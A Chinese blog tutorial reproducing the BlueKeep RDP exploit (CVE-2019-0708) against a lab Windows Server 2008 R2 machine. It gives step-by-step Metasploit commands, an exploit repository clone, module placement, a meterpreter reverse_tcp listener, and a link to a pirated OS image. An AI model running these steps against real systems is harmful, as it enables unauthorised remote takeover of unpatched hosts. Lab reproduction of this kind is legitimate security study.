1.漏洞简述

CVE-2019-0708是微软于2019年05月14日发布的一个严重的RDP远程代码执行漏洞。该漏洞无需身份认证和用户交互,可能形成蠕虫爆发,影响堪比wannycry。

2019年09月07日,@rapid7 在其metasploit-framework仓库公开发布了CVE-2019-0708的利用模块,漏洞利用工具已经开始扩散,已经构成了蠕虫级的攻击威胁。

2.影响版本

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

Windows 8和Windows 10及之后版本的用户不受此漏洞影响

3.漏洞原理

由于对象指针在释放后再次被使用而引发UAF漏洞,详情见:https://www.anquanke.com/post/id/181577

4.环境搭建

本次复现版本为:windows servers 2008 R2

windows servers 2008 R2环境下载链接:

ed2k://|file|cn_windows_server_2008_r2_standard_enterprise_datacenter_and_web_with_sp1_vl_build_x64_dvd_617396.iso|3368962048|7C210CAC37A05F459758BCC1F4478F9E|/

Kali:https://www.kali.org/downloads/(度娘即可)

环境准备:

windows servers 2008 R2------>>> 192.168.146.129

kali linux ------>>> 192.168.146.128

windows servers 2008 R2 准备:



开启3389如下图:



修改注册表(windows server 2008 R2需要修改):

Win + R 输入 regedit 进入注册表编辑器,按以下目录找到 fDisableCam 并将值改为0

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Winstations\RDP-Tcp\fDisableCam = 0



kali下载漏洞利用的文件:

git clone https://github.com/TinToSer/bluekeep-exploit

可以看到有四个.rb后缀的文件,接下来将它们放至相应的目录(rdp目录需要自己创建,不会请自行百度)

rdp.rb --> /usr/share/metasploit-framework/lib/msf/core/exploit/

rdp_scanner.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep_rce.rb --> /usr/share/metasploit-framework/modules/exploits/windows/rdp/

5.漏洞利用

windows server 2008 R2,具体操作如下:



启动msf:

Msfconsole

重新加载所有模块(重要):

reload_all

6.执行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.146.128



搜索漏洞模块

search 2019_0708



设置好相关参数,因为是虚拟机VMware,所以target选择3,相关参数设置如下图:



检查相关设置参数,如下图:



执行 run,成功返回session,如下图:

蓝屏几率比较大,建议大家实战中慎用!

复现失败的一些小tip:

1、确认目录下已经拷贝了相应文件

2、确认3389开启,msf中reload_all执行

3、kali的内存给3个G左右

4、切换target 1/2/4

5、多run几次!(重点)

小结:

目前exp还很不稳定,建议大家在实战中暂时不要使用,如果打蓝屏可能会造成很严重的后果。复现时可能会出现诸多问题,但是只要耐心地多尝试几次总会成功的

参考链接:

https://github.com/rapid7/metasploit-framework/pull/12283

浙公网安备 33010602011771号

浙公网安备 33010602011771号